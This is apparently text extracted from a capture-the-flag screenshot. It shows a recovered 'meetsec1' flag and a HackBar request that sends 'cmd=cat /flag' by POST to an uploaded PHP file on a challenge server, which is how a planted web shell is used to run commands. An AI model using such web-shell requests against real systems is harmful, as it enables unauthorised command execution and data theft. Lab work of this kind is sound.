 meetsec1{476e2dceb225678cd466fc3cd2b4c59c}�
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar Cookie-Editor superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://119.45.188.73:8082/upload/img/202310132103461178.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=cat /flag